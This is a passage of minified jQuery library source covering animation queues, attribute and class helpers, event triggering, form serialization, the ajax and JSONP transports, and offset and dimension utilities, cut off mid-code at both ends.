0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return 